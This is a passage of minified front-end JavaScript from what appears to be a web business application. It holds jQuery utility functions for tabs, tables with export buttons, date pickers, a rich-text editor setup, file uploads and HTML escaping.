n=[],i=arguments[0];return t.isFunction(arguments[0])&&((i=t.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var o=t.extend({},i,{element:this});"string"==typeof o.context&&(o.context=t(this).closest(o.context)[0]),n.push(new e(o))})),n}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),function(t){var e;jQuery,e="smartresize",jQuery.fn[e]=function(t){return t?this.on("resize",(n=t,function(){var t=this,e=arguments;a?clearTimeout(a):o&&n.apply(t,e),a=setTimeout((function(){o||n.apply(t,e),a=null}),i||100)})):this.trigger(e);var n,i,o,a},t.fn.isOnScreen=function(e,n){null!=e&&void 0!==e||(e=1),null!=n&&void 0!==n||(n=1);var i=t(window),o={top:i.scrollTop(),left:i.scrollLeft()};o.right=o.left+i.width(),o.bottom=o.top+i.height();var a=this.outerHeight(),r=this.outerWidth();if(!r||!a)return!1;var s=this.offset();if(s.right=s.left+r,s.bottom=s.top+a,!!(o.right<s.left||o.left>s.right||o.bottom<s.top||o.top>s.bottom))return!1;var l=Math.min(1,(s.bottom-o.top)/a),d=Math.min(1,(o.bottom-s.top)/a);return Math.min(1,(s.right-o.left)/r)*Math.min(1,(o.right-s.left)/r)>=e&&l*d>=n},t.fn.horizontalTabs=function(){return this.each((function(){var e,n=t(this),i={getArrowsTotalWidth:function(){return n.find(".arrow-left").outerWidth()+n.find(".arrow-right").outerWidth()},adjustScroll:function(){var o;r=0,n.find(".nav-tabs-horizontal li:not(.nav-tabs-submenu-child, nav-tabs-submenu-parent)").each((function(i,a){r+=t(a).outerWidth(),t(a).hasClass("active")&&r>n.width()&&(o=t(a)),t(a).is(":last-child")&&(e=t(a))})),widthAvailale=n.width(),r>widthAvailale?(n.find(".scroller").show(),i.updateArrowStyle(s),a=n.find(".nav-tabs-horizontal").outerWidth()):n.find(".scroller").hide(),o&&setTimeout((function(){s=o.position().left-i.getArrowsTotalWidth(),n.find(".nav-tabs-horizontal").animate({scrollLeft:s},100)}),150)},scrollLeft:function(){n.find(".nav-tabs-horizontal").animate({scrollLeft:s-a},500),s-a>0?s-=a:s=0},scrollRight:function(){n.find(".nav-tabs-horizontal").animate({scrollLeft:s+a},500),s+a<r-a?s+=a:s=r-a},manualScroll:function(){s=n.find(".nav-tabs-horizontal").scrollLeft(),i.updateArrowStyle(s)},updateArrowStyle:function(t){new Waypoint({element:e[0],context:n[0],horizontal:!0,offset:"right-in-view",handler:function(t){delay((function(){"right"==t&&e.isOnScreen()?n.find(".arrow-right").addClass("disabled"):n.find(".arrow-right").removeClass("disabled")}),200)}}),t<=0?(n.find(".arrow-left").addClass("disabled"),setTimeout((function(){n.find(".arrow-right").removeClass("disabled")}),100)):n.find(".arrow-left").removeClass("disabled")},clearMenuItem:function(e){t('[data-sub-menu-id="'+e.attr("data-menu-id")+'"]').remove(),e.removeAttr("data-menu-id")},genUniqueID:function(){return Math.random().toString(36).substr(2,9)}},o=n.find("li.nav-tabs-submenu-parent > a"),a=n.find(".nav-tabs-horizontal").outerWidth(),r=0,s=0;return t(window).smartresize((function(){i.adjustScroll()})),o.length>0&&o.on("click",(function(e){e.preventDefault();var n=t(this);if(n.attr("data-menu-id"))return i.clearMenuItem(n),!1;var o=i.genUniqueID();n.attr("data-menu-id",o);var a=n.parents("li.nav-tabs-submenu-parent").find(".tabs-submenu-wrapper").clone(),r=n.offset();a.find("ul").css({top:r.top+n.outerHeight()-5,left:r.left,display:"block","border-top-left-radius":"0","border-top-right-radius":"0"}).attr("data-sub-menu-id",o),a.find("ul li.active:eq(0) > a").css({"border-top-left-radius":"0","border-top-right-radius":"0"}),t("body").append(a.unwrap().html()),t("body").on("click",(function(t){t.target!=n[0]&&i.clearMenuItem(n)}))})),n.find(".arrow-left").on("click.horizontalTabs",(function(){if(t(this).hasClass("disabled"))return!1;i.scrollLeft()})),n.find(".arrow-right").on("click.horizontalTabs",(function(){if(t(this).hasClass("disabled"))return!1;i.scrollRight()})),n.find(".nav-tabs-horizontal").scroll((function(){i.manualScroll()})),i.adjustScroll(),this}))}}(window.jQuery),$(document).keyup((function(t){27==t.keyCode&&$(".modal").is(":visible")&&1===$(".modal:visible").length&&$("body").find('.modal:visible [onclick^="close_modal_manually"]').eq(0).click()})),$((function(){setTimeout((function(){$("#gantt .noDrag > g.handle-group").hide();var t=document.querySelectorAll(".bar-wrapper");Array.prototype.forEach.call(t,(function(t){t.addEventListener("mousedown",(function(t,e){$(t.target).closest(".bar-wrapper").hasClass("noDrag")&&event.stopPropagation()}),!0)}))}),1e3);var t=1;$("body").on("click",".add_more_attachments",(function(){if($(this).hasClass("disabled"))return!1;var e=$('.attachments input[name*="attachments"]').length;if($(this).data("max")&&e>=$(this).data("max"))return!1;var n=$(".attachments").find(".attachment").eq(0).clone().appendTo(".attachments");n.find("input").removeAttr("aria-describedby aria-invalid"),n.find("input").attr("name","attachments["+t+"]").val(""),n.find($.fn.appFormValidator.internal_options.error_element+'[id*="error"]').remove(),n.find("."+$.fn.appFormValidator.internal_options.field_wrapper_class).removeClass($.fn.appFormValidator.internal_options.field_wrapper_error_class),n.find("i").removeClass("fa-plus").addClass("fa-minus"),n.find("button").removeClass("add_more_attachments").addClass("remove_attachment").removeClass("btn-success").removeClass("btn-default").addClass("btn-danger"),t++})),$("body").on("click",".remove_attachment",(function(){$(this).parents(".attachment").remove()})),$("a[href='#top']").on("click",(function(t){t.preventDefault(),$("html,body").animate({scrollTop:0},1e3),t.preventDefault()})),$("a[href='#bot']").on("click",(function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(document).height()},1e3),t.preventDefault()})),$(document).on("change",".dt-page-jump-select",(function(){$("#"+$(this).attr("data-id")).DataTable().page($(this).val()-1).draw(!1)})),$("body").on("click",(function(){$(".tooltip").remove()})),$("body").on("click","[data-loading-text]",(function(){var t=$(this).data("form");if(null!=t)return!0;$(this).button("loading")})),$("body").on("click",(function(t){$('[data-toggle="popover"],.manual-popover').each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))})),$("body").on("change",'select[name="range"]',(function(){var t=$(".period");"period"==$(this).val()?t.removeClass("hide"):(t.addClass("hide"),t.find("input").val(""))})),$(document).on("shown.bs.dropdown",".table-responsive",(function(t){var e=$(t.target);if(!e.hasClass("bootstrap-select")){var n=e.find(".dropdown-menu");n.length?e.data("dropdown-menu",n):n=e.data("dropdown-menu"),n.css("top",e.offset().top+e.outerHeight()+"px");var i;n.css("display","block"),n.css("position","absolute");var o=e.parent().outerWidth(),a=n.outerWidth();i=e.parent().offset().left-(a-o),n.css("left",i+"px"),n.css("right","auto"),n.appendTo("body")}})),$(document).on("hide.bs.dropdown",".table-responsive",(function(t){var e=$(t.target);e.hasClass("bootstrap-select")||e.data("dropdown-menu").css("display","none")})),$("body").on("click","._delete",(function(t){return!!confirm_delete()}))}));var delay=function(){var t=0;return function(e,n){clearTimeout(t),t=setTimeout(e,n)}}();function slugify(t){return t.toString().trim().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")}function stripTags(t){var e=document.createElement("DIV");return e.innerHTML=t,e.textContent||e.innerText||""}function empty(t){if("number"==typeof t||"boolean"==typeof t)return!1;if(null==t)return!0;if(void 0!==t.length)return 0===t.length;var e=0;for(var n in t)t.hasOwnProperty(n)&&e++;return 0===e}function add_hotkey(t,e){if(void 0===$.Shortcuts)return!1;$.Shortcuts.add({type:"down",mask:t,handler:e})}function decimalToHM(t){var e=parseInt(Number(t)),n=Math.round(60*(Number(t)-e));return(e<10?"0"+e:e)+":"+(n<10?"0"+n:n)}function color(t,e,n){return"rgb("+t+","+e+","+n+")"}function buildUrl(t,e){var n="";for(var i in e){var o=e[i];n+=encodeURIComponent(i)+"="+encodeURIComponent(o)+"&"}return n.length>0&&(t=t+"?"+(n=n.substring(0,n.length-1))),t}function is_ios(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}function is_ms_browser(){return!(!/MSIE/i.test(navigator.userAgent)&&!navigator.userAgent.match(/Trident.*rv\:11\./))||!!/Edge/i.test(navigator.userAgent)}function _simple_editor_config(){return{forced_root_block:"p",menubar:!1,autoresize_bottom_margin:15,plugins:["quickbars","table","advlist","codesample","autosave","lists","link","image","media"],toolbar:"blocks image media alignleft aligncenter alignright bullist numlist restoredraft",quickbars_insert_toolbar:"image quicktable | hr",quickbars_selection_toolbar:"bold italic | forecolor backcolor | quicklink | h2 h3 | codesample",browser_spellcheck:!0}}function _create_print_window(t){var e="width="+screen.width;return e+=", height="+screen.height,e+=", top=0, left=0",e+=", fullscreen=yes",window.open("",t,e)}function _add_print_window_default_styles(t){t.document.write("<style>"),t.document.write('.clearfix:after { clear: both;}.clearfix:before, .clearfix:after { display: table; content: " ";}body { font-family: Arial, Helvetica, sans-serif;color: #444; font-size:13px;}.bold { font-weight: bold !important;}'),t.document.write("</style>")}function nl2br(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}function tilt_direction(t){setTimeout((function(){var e=t.position().left,n=function(n){n.pageX>=e?(t.addClass("right"),t.removeClass("left")):(t.addClass("left"),t.removeClass("right")),e=n.pageX};$("html").on("mousemove",n),t.data("move_handler",n)}),1e3)}function close_modal_manually(t){(t=0===$(t).length?$("body").find(t):t=$(t)).fadeOut("fast",(function(){t.remove(),$("body").find(".modal").is(":visible")||($(".modal-backdrop").remove(),$("body").removeClass("modal-open"))}))}function showPassword(t){var e=$('input[name="'+t+'"]');"password"==$(e).attr("type")&&""!==$(e).val()?$(e).queue((function(){$(e).attr("type","text").dequeue()})):$(e).queue((function(){$(e).attr("type","password").dequeue()}))}function hidden_input(t,e){return'<input type="hidden" name="'+t+'" value="'+e+'">'}function appColorPicker(t){void 0===t&&(t=$("body").find("div.colorpicker-input")),t.length&&t.colorpicker({format:"hex"})}function appSelectPicker(t){void 0===t&&(t=$("body").find("select.selectpicker")),t.length&&t.selectpicker({showSubtext:!0})}function appProgressBar(){var t=$("body").find(".progress div.progress-bar");t.length&&t.each((function(){var t=$(this),e=t.attr("data-percent");t.css("width",e+"%"),t.hasClass("no-percent-text")||t.text(e+"%")}))}function appLightbox(t){if("undefined"==typeof lightbox)return!1;var e={showImageNumberLabel:!1,resizeDuration:200,positionFromTop:25};void 0!==t&&jQuery.extend(e,t),lightbox.option(e)}function DataTablesInlineLazyLoadImages(t,e,n){var i=$("img.img-table-loading",t);return i.attr("src",i.data("orig")),i.prev("div").addClass("hide"),t}function _table_jump_to_page(t,e){var n=t.DataTable().page.info(),i=$("body").find("#dt-page-jump-"+e.sTableId);if(i.length&&i.remove(),n.pages>1){for(var o=$("<select></select>",{"data-id":e.sTableId,class:"dt-page-jump-select form-control",id:"dt-page-jump-"+e.sTableId}),a="",r=1;r<=n.pages;r++){a+="<option value='"+r+"'"+(n.page+1===r?"selected":"")+">"+r+"</option>"}""!=a&&o.append(a),$("#"+e.sTableId+"_wrapper .dt-page-jump").append(o)}}function alert_float(t,e,n){var i,o;i=$("body").find("float-alert").length,i="alert_float_"+ ++i,(o=$("<div></div>",{id:i,class:"float-alert animated fadeInRight col-xs-10 col-sm-3 alert alert-"+t})).append('<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'),o.append('<span class="fa-regular fa-bell" data-notify="icon"></span>'),o.append('<span class="alert-title">'+e+"</span>"),$("body").append(o),n=n||3500,setTimeout((function(){$("#"+i).hide("fast",(function(){$("#"+i).remove()}))}),n)}function generatePassword(t){for(var e="abcdefghijklnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n="",i=0;i<12;++i)n+=e.charAt(Math.floor(61*Math.random()));$(t).parents().find("input.password").val(n)}function get_url_param(t){var e={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,(function(t,n,i){e[n]=void 0!==i?i:""})),t?e[t]?e[t]:null:e}function is_mobile(){if("undefined"!=typeof app&&void 0!==app.is_mobile)return app.is_mobile;try{return document.createEvent("TouchEvent"),!0}catch(t){return!1}}function onGoogleApiLoad(){var t=$(".gpicker");$.each(t,(function(){var t=$(this);setTimeout((function(){t.googleDrivePicker()}),10)}))}function _get_jquery_comments_default_config(t){return{roundProfilePictures:!0,textareaRows:4,textareaRowsOnFocus:6,profilePictureURL:discussion_user_profile_image_url,enableUpvoting:!1,enableDeletingCommentWithReplies:!1,enableAttachments:!0,popularText:"",enableDeleting:!0,textareaPlaceholderText:t.discussion_add_comment,newestText:t.discussion_newest,oldestText:t.discussion_oldest,attachmentsText:t.discussion_attachments,sendText:t.discussion_send,replyText:t.discussion_reply,editText:t.discussion_edit,editedText:t.discussion_edited,youText:t.discussion_you,saveText:t.discussion_save,deleteText:t.discussion_delete,viewAllRepliesText:t.discussion_view_all_replies+" (__replyCount__)",hideRepliesText:t.discussion_hide_replies,noCommentsText:t.discussion_no_comments,noAttachmentsText:t.discussion_no_attachments,attachmentDropText:t.discussion_attachments_drop,timeFormatter:function(t){return moment(t).fromNow()}}}function appDataTableInline(t,e){var n=$(void 0!==t?t:".dt-table");if(0!==n.length){var i,o,a,r={supportsButtons:!1,supportsLoading:!1,dtLengthMenuAllText:app.lang.dt_length_menu_all,processing:!0,language:app.lang.datatables,paginate:!0,pageLength:app.options.tables_pagination_limit,fnRowCallback:DataTablesInlineLazyLoadImages,order:[0,"asc"],dom:"<'row'><'row'<'col-md-6'lB><'col-md-6'f>r>t<'row'<'col-md-4'i><'col-md-8 dataTables_paging'<'#colvis'><'.dt-page-jump'>p>>",fnDrawCallback:function(t){_table_jump_to_page(this,t),0==t.aoData.length||0==t.aiDisplay.length?$(t.nTableWrapper).addClass("app_dt_empty"):$(t.nTableWrapper).removeClass("app_dt_empty"),"function"==typeof s.onDrawCallback&&s.onDrawCallback(t,this)},initComplete:function(t,e){this.wrap('<div class="table-responsive"></div>');var i=this.find(".dataTables_empty");if(i.length&&i.attr("colspan",this.find("thead th").length),s.supportsLoading&&this.parents(".table-loading").removeClass("table-loading"),s.supportsButtons){(o=n.find("thead th:last-child")).hasClass("options")&&o.addClass("not-export");var o=n.find("thead th:last-child");"undefined"!=typeof app&&o.text().trim()==app.lang.options&&o.addClass("not-export");var a=n.find("thead th:first-child");a.find('input[type="checkbox"]').length>0&&a.addClass("not-export"),"function"==typeof s.onInitComplete&&s.onInitComplete(t,e,this)}}},s=$.extend({},r,e),l=[10,25,50,100],d=[10,25,50,100];s.pageLength=parseFloat(s.pageLength),-1==$.inArray(s.pageLength,l)&&(l.push(s.pageLength),d.push(s.pageLength)),l.sort((function(t,e){return t-e})),d.sort((function(t,e){return t-e})),l.push(-1),d.push(s.dtLengthMenuAllText),s.lengthMenu=[l,d],s.supportsButtons||(s.dom=s.dom.replace("lB","l")),$.each(n,(function(){$(this).addClass("dt-inline"),i=$(this).attr("data-order-col"),o=$(this).attr("data-order-type"),a=$(this).attr("data-s-type"),i&&o&&(s.order=[[i,o]]);var t=[];if($(this).find("thead th").each((function(e){var n=$(this),i=n.attr("data-orderable");void 0===i||"false"!==i&&"0"!==i&&!1!==i||t.push(e),(n.hasClass("no-sort")||n.hasClass("options"))&&t.push(e)})),t.length>0&&(s.columnDefs||(s.columnDefs=[]),s.columnDefs.push({orderable:!1,targets:t})),a){a=JSON.parse(a);var e=$(this).find("thead th"),n=e.length;s.aoColumns=[];for(var r=0;r<n;r++){var l=$(e[r]),d=a.find((function(t){return t.column===l.index()}));s.aoColumns.push(d?{sType:d.type}:null)}}s.supportsButtons&&(s.buttons=get_datatable_buttons(this)),$(this).DataTable(s)}))}}function get_datatable_buttons(t){if(("persian"==app.user_language.toLowerCase()||"arabic"==app.user_language.toLowerCase())&&0===$("body").find("#amiri").length){var e=document.createElement("script");e.setAttribute("src","https://rawgit.com/xErik/pdfmake-fonts-google/master/build/script/ofl/amiri.js"),e.setAttribute("id","amiri"),document.head.appendChild(e);var n=document.createElement("script");n.setAttribute("src","https://rawgit.com/xErik/pdfmake-fonts-google/master/build/script/ofl/amiri.map.js"),document.head.appendChild(n)}var o={body:function(t,e,n,i){var o=$("<div></div>",t);o.append(t),o.find("[data-note-edit-textarea]").length>0&&(o.find("[data-note-edit-textarea]").remove(),t=o.html().trim());var a=o.find(".text-has-action.is-date");a.length&&(t=a.attr("data-title")),o.find(".row-options").length>0&&(o.find(".row-options").remove(),t=o.html().trim()),o.find(".dropdown-toggle").length>0&&(t=o.find(".dropdown-toggle").text().trim()),o.find(".table-export-exclude").length>0&&(o.find(".table-export-exclude").remove(),t=o.html().trim());var r=document.createElement("div");return r.innerHTML=t,(r.textContent||r.innerText||"").trim()}},a=[];"function"==typeof table_export_button_is_hidden&&table_export_button_is_hidden()||a.push({extend:"collection",text:app.lang.dt_button_export,className:"btn btn-sm btn-default-dt-options",buttons:[{extend:"excel",text:app.lang.dt_button_excel,footer:!0,exportOptions:{columns:[":not(.not-export)"],rows:function(e){return _dt_maybe_export_only_selected_rows(e,t)},format:o}},{extend:"csvHtml5",text:app.lang.dt_button_csv,footer:!0,exportOptions:{columns:[":not(.not-export)"],rows:function(e){return _dt_maybe_export_only_selected_rows(e,t)},format:o}},{extend:"pdfHtml5",text:app.lang.dt_button_pdf,footer:!0,exportOptions:{columns:[":not(.not-export)"],rows:function(e){return _dt_maybe_export_only_selected_rows(e,t)},format:o},orientation:"landscape",customize:function(e){var n=$(t).DataTable().columns().visible(),o=n.length,a=0;for(i=0;i<o;i++)1==n[i]&&a++;setTimeout((function(){if(a<=5){var t=[];for(i=0;i<a;i++)t.push(735/a);e.content[1].table.widths=t}}),10),"persian"!=app.user_language.toLowerCase()&&"arabic"!=app.user_language.toLowerCase()||(e.defaultStyle.font=Object.keys(pdfMake.fonts)[0]),e.styles.tableHeader.alignment="left",e.defaultStyle.fontSize=10,e.styles.tableHeader.fontSize=10,e.styles.tableHeader.margin=[3,3,3,3],e.styles.tableFooter.fontSize=10,e.styles.tableFooter.margin=[3,0,0,0],e.pageMargins=[2,20,2,20]}},{extend:"print",text:app.lang.dt_button_print,footer:!0,exportOptions:{columns:[":not(.not-export)"],rows:function(e){return _dt_maybe_export_only_selected_rows(e,t)},format:o}}]});var r=$("body").find(".table-btn");return $.each(r,(function(){var e=$(this);e.length&&e.attr("data-table")&&$(t).is(e.attr("data-table"))&&a.push({text:e.text().trim(),className:"btn btn-sm btn-default-dt-options",action:function(t,n,i,o){e.click()}})})),$(t).hasClass("dt-inline")||a.push({text:'<i class="fa fa-refresh"></i>',className:"btn btn-sm btn-default-dt-options btn-dt-reload",action:function(t,e,n,i){e.ajax.reload()}}),a}function table_export_button_is_hidden(){return"to_all"!=app.options.show_table_export_button&&("hide"===app.options.show_table_export_button||"only_admins"===app.options.show_table_export_button&&0==app.user_is_admin)}function _dt_maybe_export_only_selected_rows(t,e){e=$(e),t=t.toString();var n=e.find('thead th input[type="checkbox"]').eq(0);if(n&&n.length>0){var i=e.find("tbody tr"),o=!1;return $.each(i,(function(){$(this).find('td:first input[type="checkbox"]:checked').length&&(o=!0)})),o?e.find("tbody tr:eq("+t+') td:first input[type="checkbox"]:checked').length>0?t:null:t}return t}function slideToggle(t,e){var n=$(t);n.hasClass("hide")&&n.removeClass("hide","slow"),n.length&&n.slideToggle();var i=$(".progress-bar").not(".not-dynamic");i.length>0&&(i.each((function(){$(this).css("width","0%"),$(this).text("0%")})),"function"==typeof appProgressBar&&appProgressBar()),"function"==typeof e&&e()}function appDatepicker(t){void 0===app._date_picker_locale_configured&&(jQuery.datetimepicker.setLocale(app.locale),app._date_picker_locale_configured=!0);var e={date_format:app.options.date_format,time_format:app.options.time_format,week_start:app.options.calendar_first_day,date_picker_selector:".datepicker",date_time_picker_selector:".datetimepicker"},n=$.extend({},e,t),i=void 0!==n.element_date?n.element_date:$(n.date_picker_selector),o=void 0!==n.element_time?n.element_time:$(n.date_time_picker_selector);0===o.length&&0===i.length||($.each(i,(function(){var t=$(this),e={timepicker:!1,scrollInput:!1,lazyInit:!0,format:n.date_format,dayOfWeekStart:n.week_start},i=t.attr("data-date-end-date"),o=t.attr("data-date-min-date"),a=t.attr("data-lazy");a&&(e.lazyInit="true"==a),i&&(e.maxDate=i),o&&(e.minDate=o),t.datetimepicker(e),t.parents(".form-group").find(".calendar-icon").on("click",(function(){t.focus(),t.trigger("open.xdsoft")}))})),$.each(o,(function(){var t=$(this),e={lazyInit:!0,scrollInput:!1,validateOnBlur:!1,dayOfWeekStart:n.week_start};24==n.time_format?e.format=n.date_format+" H:i":(e.format=n.date_format+" g:i A",e.formatTime="g:i A");var i=t.attr("data-date-end-date"),o=t.attr("data-date-min-date"),a=t.attr("data-step"),r=t.attr("data-lazy");r&&(e.lazyInit="true"==r),a&&(e.step=parseInt(a)),i&&(e.maxDate=i),o&&(e.minDate=o),t.datetimepicker(e),t.parents(".form-group").find(".calendar-icon").on("click",(function(){t.focus(),t.trigger("open.xdsoft")}))})))}function appTagsInput(t){void 0===t&&(t=$("body").find("input.tagsinput")),t.length&&t.tagit({availableTags:app.available_tags,allowSpaces:!0,animate:!1,placeholderText:app.lang.tag,showAutocompleteOnFocus:!0,caseSensitive:!1,autocomplete:{appendTo:"#inputTagsWrapper"},afterTagAdded:function(t,e){var n=app.available_tags.indexOf($.trim($(e.tag).find(".tagit-label").text()));if(n>-1){var i=app.available_tags_ids[n];$(e.tag).addClass("tag-id-"+i)}showHideTagsPlaceholder($(this))},afterTagRemoved:function(t,e){showHideTagsPlaceholder($(this))}})}function fixHelperTableHelperSortable(t,e){return e.children().each((function(){$(this).width($(this).width())})),e}function _dropzone_defaults(){var t=app.options.allowed_files;return"safari"===app.browser&&t.indexOf(".jpg")>-1&&-1===t.indexOf(".jpeg")&&(t+=",.jpeg"),{createImageThumbnails:!0,dictDefaultMessage:app.lang.drop_files_here_to_upload,dictFallbackMessage:app.lang.browser_not_support_drag_and_drop,dictFileTooBig:app.lang.file_exceeds_maxfile_size_in_form,dictCancelUpload:app.lang.cancel_upload,dictRemoveFile:app.lang.remove_file,dictMaxFilesExceeded:app.lang.you_can_not_upload_any_more_files,maxFilesize:(app.max_php_ini_upload_size_bytes/1048576).toFixed(0),acceptedFiles:t,error:function(t,e){alert_float("danger",e)},complete:function(t){this.files.length&&this.removeFile(t)}}}function appCreateDropzoneOptions(t){return $.extend({},_dropzone_defaults(),t)}function onChartClickRedirect(t,e,n){void 0===n&&(n="statusLink");var i=e.getElementAtEvent(t)[0];if(i){var o=e.data.datasets[0][n][i._index];o&&(window.location.href=o)}}function destroy_dynamic_scripts_in_element(t){t.find("input.tagsinput").tagit("destroy").find(".manual-popover").popover("destroy").find(".datepicker").datetimepicker("destroy").find("select").selectpicker("destroy")}function appValidateForm(t,e,n,i){$(t).appFormValidator({rules:e,onSubmit:n,messages:i})}function htmlEntities(t){return String(t).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;")}function escapeHtml(t,e=!0){if(null==t)return"";"object"==typeof t&&t.hasOwnProperty("value")&&(t=t.value);let n=t.toString().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;");return e||(n=n.replace(/&amp;(#\d+;|#[xX][\da-fA-F]+;|[a-zA-Z]+;)/g,"&$1")),n}function init_tinymce_inline_editor(t={},e){function n(e){t.saveUsing&&t.saveUsing(e)}e=e||"div.editable",tinymce.remove(e);var i={selector:e,inline:!0,toolbar:!1,menubar:!1,branding:!1,cache_suffix:"?v="+app.version,language:app.tinymce_lang||"en",relative_urls:!1,remove_script_host:!1,paste_block_drop:!0,entity_encoding:"raw",apply_source_formatting:!1,valid_elements:"+*[*]",valid_children:"+body[style], +style[type]",file_picker_callback:elFinderBrowser,table_default_styles:{width:"100%"},font_size_formats:"8pt 10pt 12pt 14pt 18pt 24pt 36pt",pagebreak_separator:'<p pagebreak="true"></p>',pagebreak_split_block:!0,plugins:["quickbars","advlist","autolink","lists","link","image","visualblocks","code","pagebreak","searchreplace","media","table"],autoresize_bottom_margin:50,quickbars_insert_toolbar:"image media quicktable | bullist numlist | h2 h3 | pagebreak | hr",quickbars_selection_toolbar:"bold italic underline superscript | forecolor backcolor link | alignleft aligncenter alignright alignjustify | fontfamily fontsize | h2 h3",contextmenu:"paste pastetext searchreplace | visualblocks pagebreak | code",browser_spellcheck:!0,setup:function(e){t.onSetup&&t.onSetup(e),e.addCommand("mceSave",(function(){n(!0)})),e.addShortcut("Meta+S","","mceSave"),e.on("MouseLeave blur",(function(){tinymce.activeEditor.isDirty()&&n()})),e.on("blur",(function(){$.Shortcuts.start()})),e.on("focus",(function(){$.Shortcuts.stop()}))}};is_mobile()&&window.addEventListener("beforeunload",(function(t){tinymce.activeEditor.isDirty()&&n()})),tinymce.init(i)}function _tinymce_mobile_toolbar(){return["undo","redo","styleselect","bold","italic","link","image","bullist","numlist","forecolor","fontsizeselect"]}function getHeaderScrolledPixels(){var t=document.getElementById("header"),e=t.getBoundingClientRect(),n=t.offsetHeight,i=Math.max(0,-e.top);return Math.min(n,i)}function getTotalHorizontalMargin(t){const e=window.getComputedStyle(t);return(parseFloat(e.marginLeft)||0)+(parseFloat(e.marginRight)||0)}$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),n=$(window).scrollTop(),i=n+$(window).height();return e>n&&t<i},String.prototype.matchAll=function(t){var e=[];return this.replace(t,(function(){var t=[].slice.call(arguments,0),n=t.splice(-2);t.index=n[0],t.input=n[1],e.push(t)})),e.length?e:null};
